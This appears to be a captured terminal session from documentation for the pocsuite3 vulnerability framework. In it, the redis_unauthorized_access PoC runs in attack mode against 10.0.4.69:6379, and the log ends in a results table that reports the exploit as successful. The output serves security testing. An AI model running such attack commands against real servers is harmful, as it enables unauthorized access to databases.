 $ python cli.py -r redis_unauthorized_access -u 10.0.4.69 --attack
{1.6.5-e24eeb7}
http://pocsuite.org
[*] starting at 15:29:51
[15:29:51] [INFO] loading PoC script 'E:\github_open\pocsuite3\pocsuite3\pocs\redis_unauthorized_access.py'
[15:29:51] [INFO] pocsusite got a total of 1 tasks
[15:29:51] [INFO] running poc:'Redis 未授权访问' target '10.0.4.69'
[15:29:53] [+] Info : Redis未授权访问EXP执行成功
[15:29:53] [+] URL : 10.0.4.69
[15:29:53] [+] Port : 6379
[15:29:53] [INFO] Scan completed,ready to print
+------------+------------------+--------+-----------+---------+---------+
| target-url |     poc-name     | poc-id | component | version |  status |
+------------+------------------+--------+-----------+---------+---------+
| 10.0.4.69  | Redis 未授权访问 | 89339  |   Redis   |   All   | success |
+------------+------------------+--------+-----------+---------+---------+
success : 1 / 1
[*] shutting down at 15:29:53